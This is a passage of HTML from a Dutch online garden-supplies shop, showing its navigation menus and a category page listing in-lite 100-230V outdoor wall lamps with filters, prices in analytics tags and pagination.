cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2019/03/DSC_0026-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Vuur & Waterschalen</div></a></li></ul></div><div class="sub-sub-items sub-sub-items--4"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="/product-categorie/meer/overige-tuininrichting/onderhoudsmiddelen/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2023/08/Reinigingsmiddelen-groeps-header-236x236.png);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Onderhoudsmiddelen</div></a></li><li class="sub-sub-item"><a href="/product-categorie/meer/overige-tuininrichting/drainage-buis/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/11/80504-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Drainage Buis</div></a></li><li class="sub-sub-item"><a href="/product-categorie/meer/overige-tuininrichting/kunstgras/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2014/08/kunstgras-236x225.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Kunstgras</div></a></li><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/overige/heaters-terrasverwarmers/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2020/07/PB-Heater-by-Heatsail-DISC-2020-SA-001-tall-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Terrasverwarmer/ Heater</div></a></li></ul></div></div></div></div></li><li class="header-main-menu__item header-main-menu__item--has-mega-menu"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/">Hout & Gazen</a><div class="mega-menu"><div class="flex"><div class="mega-menu__left bg-prim"><ul><li data-mega-menu="0"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/hout/">Hout & Schuttingen</a></li><li data-mega-menu="1"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/gaaspanelenkorven/">Gaaspanelen en korven</a></li><li data-mega-menu="2"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/overige-tuinhout-producten/">Overige tuinhout producten</a></li><li data-mega-menu="3"><a href=""></a></li><li data-mega-menu="4"><a href=""></a></li></ul></div><div class="mega-menu__right flex--1"><div class="sub-sub-items sub-sub-items--0"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="/product-categorie/tuinhout-gazen-buitenverblijven/hout/balken-palen-planken/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2014/08/tuinhout-236x225.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Balken, palen en planken</div></a></li><li class="sub-sub-item"><a href="/product-categorie/tuinhout-gazen-buitenverblijven/hout/houtbeton-schutting-systeem/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/09/Subintro-T2D-EN-FR-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Hout-Beton Schutting Systeem</div></a></li><li class="sub-sub-item"><a href="/product-categorie/tuinhout-gazen-buitenverblijven/hout/schuttingen/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2017/08/8x99101OG-16-S02-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Schuttingpanelen</div></a></li><li class="sub-sub-item"><a href="/product-categorie/tuinhout-gazen-buitenverblijven/hout/tuindeuren/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/07/DSC_0129-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Tuindeuren</div></a></li></ul></div><div class="sub-sub-items sub-sub-items--1"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="/product-categorie/tuinhout-gazen-buitenverblijven/gaaspanelenkorven/steenkorven/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2014/08/steenkorven-236x225.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Steenkorven</div></a></li><li class="sub-sub-item"><a href="/product-categorie/tuinhout-gazen-buitenverblijven/gaaspanelenkorven/losse-gaas-panelen/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2017/08/IMG_0376-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Losse Gaas Panelen</div></a></li></ul></div><div class="sub-sub-items sub-sub-items--2"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="/product-categorie/tuinhout-gazen-buitenverblijven/overige-tuinhout-producten/verfbeits/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2017/07/DSC_0567-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Verf&Beits</div></a></li><li class="sub-sub-item"><a href="/product-categorie/tuinhout-gazen-buitenverblijven/overige-tuinhout-producten/betonpoeren/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/07/1x58200-14-P02-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Betonpoeren & Paaldragers</div></a></li><li class="sub-sub-item"><a href="/product-categorie/tuinhout-gazen-buitenverblijven/overige-tuinhout-producten/ijzerwaren/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2014/08/ijzerwaren-236x225.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">IJzerwaren & Deursloten</div></a></li></ul></div></div></div></div></li><li class="header-main-menu__item header-main-menu__item--has-mega-menu"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/buitenverblijven-overkappingen-tuinuizen/">Buitenverblijven</a><div class="mega-menu"><div class="flex"><div class="mega-menu__left bg-prim"><ul><li data-mega-menu="0"><a href="https://www.totaalbestrating.nl/maatwerk-overkappingen-2/">Maatwerk Overkappingen</a></li><li data-mega-menu="1"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/buitenverblijven-overkappingen-tuinuizen/aluminium-overkappingen/">Aluminium Overkappingen</a></li><li data-mega-menu="2"><a href="https://www.totaalbestrating.nl/official-luxxout-dealer/">LUXXOUT Aluminium pergola's en zonnedoeken   </a></li><li data-mega-menu="3"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/speelhuisjestoestellen/">Speelhuisjes & Toestellen</a></li></ul></div><div class="mega-menu__right flex--1"><div class="sub-sub-items sub-sub-items--0"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/maatwerk-overkappingen-2/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/11/DSC_0800laag-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Maatwerk overkappingen</div></a></li></ul></div><div class="sub-sub-items sub-sub-items--1"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/buitenverblijven-overkappingen-tuinuizen/aluminium-overkappingen/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/08/gumax_terrasoverkapping_bovenaanzicht_4.06m_breed_x_3.5m_diep_modern_cr_me_met_helder_polycarbonaat_dak.jpg-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Aluminium overkappingen</div></a></li></ul></div><div class="sub-sub-items sub-sub-items--2"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/official-luxxout-dealer/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2022/04/20220411_110950-e1651238351734-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">LUXXOUT Aluminium pergola's en zonnedoeken</div></a></li></ul></div><div class="sub-sub-items sub-sub-items--3"><ul class="flex flex--wrap"><li class="sub-sub-item"><a href="https://www.totaalbestrating.nl/product-categorie/tuinhout-gazen-buitenverblijven/speelhuisjestoestellen/"><div class="sub-sub-item__image cover" style="background-image: url(https://www.totaalbestrating.nl/wp-content/uploads/2018/05/32x2106-P01-236x236.jpg);"></div><div class="sub-sub-item__title text--m prim-color ta-center frks-semi">Speelhuisjes & toestellen</div></a></li></ul></div></div></div></div></li>	-->
<!-- <li><a href="#search" class="search"><i class="fa fa-search" aria-hidden="true"></i></a></li> -->
</ul>						</div>
					</div>			
				</div>

				<a href="#close" class="close">
					<i class="fa fa-times" aria-hidden="true"></i>
				</a>
				<!--<a href="#search" class="search">
					<i class="fa fa-search" aria-hidden="true"></i>
				</a>-->
			</div>
		</div>
		<div id="search">
	<!--		<div class="container">
				<form action="/" method="get" class="search_form" _lpchecked="1">
					<input type="text" name="s" class="search-input search-input-autocomplete ui-autocomplete-input" placeholder="Waar bent u naar op zoek?" autocomplete="off">
					<div class="search-results" id="search-results"><ul class="ui-autocomplete ui-front ui-menu ui-widget ui-widget-content" id="ui-id-1" tabindex="0" style="display: none;"></ul></div>
				</form>
			</div> -->
		</div>
	</header><!-- #header -->

			
		<div id="main" class="site-main">
	
<div class="blok">
	<div class="container">
		<p id="breadcrumbs"><span><span><a href="https://www.totaalbestrating.nl/" >Home</a> &gt; <span class="breadcrumb_last" aria-current="page">100-230V</span></span></span></p>		<div class="column">
			
				<h1 class="page-title">100-230V</h1>

			
					</div>
		<div class="column">
					</div>
	</div>
</div>
<div class="blok archive-product-block">
	<div class="container">
				<div id="sidebar" role="complementary">
		<ul>
			<aside id="woocommerce_layered_nav-5" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title"><span>Kleur</span></h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.totaalbestrating.nl/spanning/100-230v/?filter_kleur=corten">Corten</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.totaalbestrating.nl/spanning/100-230v/?filter_kleur=grijd">Grijs</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.totaalbestrating.nl/spanning/100-230v/?filter_kleur=rose-silver">Rosé Silver</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.totaalbestrating.nl/spanning/100-230v/?filter_kleur=wit">Wit</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.totaalbestrating.nl/spanning/100-230v/?filter_kleur=zwart">Zwart</a> <span class="count">(7)</span></li></ul></aside><aside id="woocommerce_layered_nav-6" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title"><span>Merk</span></h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.totaalbestrating.nl/spanning/100-230v/?filter_merk=in-lite">in-lite</a> <span class="count">(22)</span></li></ul></aside><aside id="woocommerce_layered_nav-11" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title"><span>Installatiewaarde</span></h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.totaalbestrating.nl/spanning/100-230v/?filter_installatiewaarde=2va-2-9va">2VA - 2.9VA</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.totaalbestrating.nl/spanning/100-230v/?filter_installatiewaarde=4va-4-9va">4VA - 4.9VA</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.totaalbestrating.nl/spanning/100-230v/?filter_installatiewaarde=11va-11-9va">11VA - 11.9VA</a> <span class="count">(7)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.totaalbestrating.nl/spanning/100-230v/?filter_installatiewaarde=20va-20-9va">20VA - 20.9VA</a> <span class="count">(6)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.totaalbestrating.nl/spanning/100-230v/?filter_installatiewaarde=50va">50VA</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.totaalbestrating.nl/spanning/100-230v/?filter_installatiewaarde=100va">100VA</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.totaalbestrating.nl/spanning/100-230v/?filter_installatiewaarde=150va">150VA</a> <span class="count">(1)</span></li></ul></aside><aside id="woocommerce_layered_nav-9" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h3 class="widget-title"><span>Spanning</span></h3><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.totaalbestrating.nl/spanning/100-230v/?filter_spanning=12v">12V</a> <span class="count">(4)</span></li></ul></aside>		</ul>
	</div>
	
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
	
		<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Resultaat 1–12 van de 22 resultaten wordt getoond</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="menu_order"  selected='selected'>Standaard sortering</option>
					<option value="popularity" >Sorteer op populariteit</option>
					<option value="date" >Sorteren op nieuwste</option>
					<option value="price" >Sorteer op prijs: laag naar hoog</option>
					<option value="price-desc" >Sorteer op prijs: hoog naar laag</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

		<ul class="products columns-3">

		
		
			<li class="post-15166 product type-product status-publish has-post-thumbnail product_cat-in-lite-wandlampen first instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.totaalbestrating.nl/product/ace-down-corten-100-230v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="220" height="180" src="https://www.totaalbestrating.nl/wp-content/uploads/2022/11/Ace-Down-100-230V-Corten-220x180.png?x61271" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">ACE DOWN CORTEN 100-230V</h2>
		<!-- <p class="price">Prijs op aanvraag</p> -->
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="10302121" data-gtm4wp_product_name="ACE DOWN CORTEN 100-230V" data-gtm4wp_product_price="201" data-gtm4wp_product_cat="Accessoires/LED Tuinverlichting/in-lite wandlampen" data-gtm4wp_product_url="https://www.totaalbestrating.nl/product/ace-down-corten-100-230v/" data-gtm4wp_product_listposition="1" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand="Corten"></span></li>

		
			<li class="post-15168 product type-product status-publish has-post-thumbnail product_cat-in-lite-wandlampen instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.totaalbestrating.nl/product/ace-down-dark-100-230v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="220" height="180" src="https://www.totaalbestrating.nl/wp-content/uploads/2022/11/Ace-Down-100-230V-Dark-220x180.png?x61271" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">ACE DOWN DARK 100-230V</h2>
		<!-- <p class="price">Prijs op aanvraag</p> -->
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="10302110" data-gtm4wp_product_name="ACE DOWN DARK 100-230V" data-gtm4wp_product_price="193" data-gtm4wp_product_cat="Accessoires/LED Tuinverlichting/in-lite wandlampen" data-gtm4wp_product_url="https://www.totaalbestrating.nl/product/ace-down-dark-100-230v/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand="Zwart"></span></li>

		
			<li class="post-11876 product type-product status-publish has-post-thumbnail product_cat-in-lite-wandlampen last instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.totaalbestrating.nl/product/ace-down-flat-grey-100-230v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="220" height="180" src="https://www.totaalbestrating.nl/wp-content/uploads/2020/09/Ace-Down-100-230V-Flat-Grey-220x180.png?x61271" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">ACE DOWN FLAT GREY 100-230V</h2>
		<!-- <p class="price">Prijs op aanvraag</p> -->
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="10302100" data-gtm4wp_product_name="ACE DOWN FLAT GREY 100-230V" data-gtm4wp_product_price="197" data-gtm4wp_product_cat="Accessoires/LED Tuinverlichting/in-lite wandlampen" data-gtm4wp_product_url="https://www.totaalbestrating.nl/product/ace-down-flat-grey-100-230v/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand="Grijs"></span></li>

		
			<li class="post-15172 product type-product status-publish has-post-thumbnail product_cat-in-lite-wandlampen first instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.totaalbestrating.nl/product/ace-down-rose-silver-100-230v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="220" height="180" src="https://www.totaalbestrating.nl/wp-content/uploads/2022/11/Ace-Down-100-230V-Rosé-Silver-220x180.png?x61271" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">ACE DOWN ROSÉ SILVER 100-230V</h2>
		<!-- <p class="price">Prijs op aanvraag</p> -->
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="10302105" data-gtm4wp_product_name="ACE DOWN ROSÉ SILVER 100-230V" data-gtm4wp_product_price="193" data-gtm4wp_product_cat="Accessoires/LED Tuinverlichting/in-lite wandlampen" data-gtm4wp_product_url="https://www.totaalbestrating.nl/product/ace-down-rose-silver-100-230v/" data-gtm4wp_product_listposition="4" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand="Rosé Silver"></span></li>

		
			<li class="post-15170 product type-product status-publish has-post-thumbnail product_cat-in-lite-wandlampen instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.totaalbestrating.nl/product/ace-down-white-100-230v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="220" height="180" src="https://www.totaalbestrating.nl/wp-content/uploads/2022/11/Ace-Down-100-230V-White-220x180.png?x61271" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">ACE DOWN WHITE 100-230V</h2>
		<!-- <p class="price">Prijs op aanvraag</p> -->
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="10302115" data-gtm4wp_product_name="ACE DOWN WHITE 100-230V" data-gtm4wp_product_price="193" data-gtm4wp_product_cat="Accessoires/LED Tuinverlichting/in-lite wandlampen" data-gtm4wp_product_url="https://www.totaalbestrating.nl/product/ace-down-white-100-230v/" data-gtm4wp_product_listposition="5" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand="Wit"></span></li>

		
			<li class="post-15212 product type-product status-publish has-post-thumbnail product_cat-in-lite-wandlampen last instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.totaalbestrating.nl/product/ace-up-down-corten-100-230v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="220" height="180" src="https://www.totaalbestrating.nl/wp-content/uploads/2022/11/Ace-Up-Down-100-230V-Corten-220x180.png?x61271" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">ACE UP-DOWN CORTEN 100-230V</h2>
		<!-- <p class="price">Prijs op aanvraag</p> -->
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="10302061" data-gtm4wp_product_name="ACE UP-DOWN CORTEN 100-230V" data-gtm4wp_product_price="222" data-gtm4wp_product_cat="Accessoires/LED Tuinverlichting/in-lite wandlampen" data-gtm4wp_product_url="https://www.totaalbestrating.nl/product/ace-up-down-corten-100-230v/" data-gtm4wp_product_listposition="6" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand="Corten"></span></li>

		
			<li class="post-15204 product type-product status-publish has-post-thumbnail product_cat-in-lite-wandlampen first instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.totaalbestrating.nl/product/ace-up-down-dark-100-230v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="220" height="180" src="https://www.totaalbestrating.nl/wp-content/uploads/2022/11/Ace-Up-Down-100-230V-Dark-220x180.png?x61271" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">ACE UP-DOWN DARK 100-230V</h2>
		<!-- <p class="price">Prijs op aanvraag</p> -->
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="10302050" data-gtm4wp_product_name="ACE UP-DOWN DARK 100-230V" data-gtm4wp_product_price="214" data-gtm4wp_product_cat="Accessoires/LED Tuinverlichting/in-lite wandlampen" data-gtm4wp_product_url="https://www.totaalbestrating.nl/product/ace-up-down-dark-100-230v/" data-gtm4wp_product_listposition="7" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand="Zwart"></span></li>

		
			<li class="post-11882 product type-product status-publish has-post-thumbnail product_cat-in-lite-wandlampen instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.totaalbestrating.nl/product/ace-up-down-flat-grey-100-230v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="220" height="180" src="https://www.totaalbestrating.nl/wp-content/uploads/2020/09/Ace-Up-Down-100-230V-Flat-Grey-220x180.png?x61271" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">ACE UP-DOWN FLAT GREY 100-230V</h2>
		<!-- <p class="price">Prijs op aanvraag</p> -->
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="10302065" data-gtm4wp_product_name="ACE UP-DOWN FLAT GREY 100-230V" data-gtm4wp_product_price="230" data-gtm4wp_product_cat="Accessoires/LED Tuinverlichting/in-lite wandlampen" data-gtm4wp_product_url="https://www.totaalbestrating.nl/product/ace-up-down-flat-grey-100-230v/" data-gtm4wp_product_listposition="8" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand="Grijs"></span></li>

		
			<li class="post-15201 product type-product status-publish has-post-thumbnail product_cat-in-lite-wandlampen last instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.totaalbestrating.nl/product/ace-up-down-rose-silver-100-230v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="220" height="180" src="https://www.totaalbestrating.nl/wp-content/uploads/2022/11/Ace-Up-Down-100-230V-Rosé-Silver-220x180.png?x61271" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">ACE UP-DOWN ROSÉ SILVER 100-230V</h2>
		<!-- <p class="price">Prijs op aanvraag</p> -->
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="10302000" data-gtm4wp_product_name="ACE UP-DOWN ROSÉ SILVER 100-230V" data-gtm4wp_product_price="214" data-gtm4wp_product_cat="Accessoires/LED Tuinverlichting/in-lite wandlampen" data-gtm4wp_product_url="https://www.totaalbestrating.nl/product/ace-up-down-rose-silver-100-230v/" data-gtm4wp_product_listposition="9" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand="Rosé Silver"></span></li>

		
			<li class="post-15207 product type-product status-publish has-post-thumbnail product_cat-in-lite-wandlampen first instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.totaalbestrating.nl/product/ace-up-down-white-100-230v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="220" height="180" src="https://www.totaalbestrating.nl/wp-content/uploads/2022/11/Ace-Up-Down-100-230V-White-220x180.png?x61271" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">ACE UP-DOWN WHITE 100-230V</h2>
		<!-- <p class="price">Prijs op aanvraag</p> -->
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="10302055" data-gtm4wp_product_name="ACE UP-DOWN WHITE 100-230V" data-gtm4wp_product_price="214" data-gtm4wp_product_cat="Accessoires/LED Tuinverlichting/in-lite wandlampen" data-gtm4wp_product_url="https://www.totaalbestrating.nl/product/ace-up-down-white-100-230v/" data-gtm4wp_product_listposition="10" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand="Wit"></span></li>

		
			<li class="post-15514 product type-product status-publish has-post-thumbnail product_cat-in-lite-systeem product_cat-in-lite-systeem-toepassingen instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.totaalbestrating.nl/product/in-lite-cb-010e/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="220" height="180" src="https://www.totaalbestrating.nl/wp-content/uploads/2022/12/CB-010E-220x180.png?x61271" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">CB-010E</h2>
		<!-- <p class="price">Prijs op aanvraag</p> -->
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="10500301" data-gtm4wp_product_name="CB-010E" data-gtm4wp_product_price="23" data-gtm4wp_product_cat="Accessoires/LED Tuinverlichting/In-lite Accesoires/Systeem toepassingen" data-gtm4wp_product_url="https://www.totaalbestrating.nl/product/in-lite-cb-010e/" data-gtm4wp_product_listposition="11" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span></li>

		
			<li class="post-15277 product type-product status-publish has-post-thumbnail product_cat-in-lite-wandlampen last instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.totaalbestrating.nl/product/disc-wall-100-230v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="220" height="180" src="https://www.totaalbestrating.nl/wp-content/uploads/2022/11/Disc-Wall-100-230v-220x180.png?x61271" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">DISC WALL 100-230V</h2>
		<!-- <p class="price">Prijs op aanvraag</p> -->
</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="DISC_WALL_100-230V" data-gtm4wp_product_name="DISC WALL 100-230V" data-gtm4wp_product_price="179" data-gtm4wp_product_cat="Accessoires/LED Tuinverlichting/in-lite wandlampen" data-gtm4wp_product_url="https://www.totaalbestrating.nl/product/disc-wall-100-230v/" data-gtm4wp_product_listposition="12" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand="Zwart"></span></li>

		
		</ul>

		<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current='page' class='page-numbers current'>1</span></li>
	<li><a class='page-numbers' href='https://www.totaalbestrating.nl/spanning/100-230v/page/2/'>2</a></li>
	<li><a class="next page-numbers" href="https://www.totaalbestrating.nl/spanning/100-230v/page/2/">&rarr;</a></li>
</ul>
</nav>

	
	</main></div>	</div>
</div>
	</div><!-- #main -->
</div><!-- #page -->

<footer id="footer" class="site-footer" role="contentinfo">
	<div class="blok">
		<div class="container">
			<div class="item1-2">
				<span class="title">Categorieën</span>				
				<div class="footer-1">

										
						<ul>
					
							
						<li>						<a href="https://www.totaalbestrating.nl/product-categorie/meer/">						Accessoires						</a>						</li>					
							
						<li>						<a href="https://www.totaalbestrating.nl/product-categorie/meer/tuinverlichting/">						LED Tuinverlichting						</a>						</li>					
							
						<li>						<a href="https://www.totaalbestrating.nl/product-categorie/meer/overige-tuininrichting/">						Overige tuinartikelen						</a>						</li>					
							
						<li>						<a href="https://www.totaalbestrating.nl/product-categorie/meer/waterafvoer-goten/">						Waterafvoer goten						</a>						</li>					
							
						<li>						<a href="https://www.totaalbestrating.nl/product-categorie/argrarische-gww/">						Agrarische &amp; GWW						</a>						</li>					
							
						<li>						<a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/">						Gebakken bestrating						</a>						</li>					
							
						<li>						<a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/">						Grind split zand						</a>						</li>					
							
